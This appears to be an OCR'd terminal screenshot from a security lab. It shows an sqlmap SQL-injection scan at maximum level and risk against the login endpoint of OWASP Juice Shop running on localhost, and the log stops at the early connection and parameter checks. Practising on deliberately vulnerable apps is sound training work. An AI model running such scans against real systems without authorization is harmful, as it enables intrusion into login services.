 (kali㉿kali)-[~]
$ sqlmap -u "http://localhost:3000/rest/user/login" \
--method=POST \
--data='{"email":"test@juice-sh.op","password":"123456"}' \
--headers="Content-Type: application/json" \
--level=5 --risk=3 \
--ignore-code=401
{1.9.3#stable}
Login
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 06:40:25 /2025-04-11/
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[06:40:39] [INFO] testing connection to the target URL
[06:40:39] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:40:40] [INFO] testing if the target URL content is stable
[06:40:40] [INFO] target URL content is stable
[06:40:40] [INFO] testing if (custom) POST parameter 'JSON email' is dynamic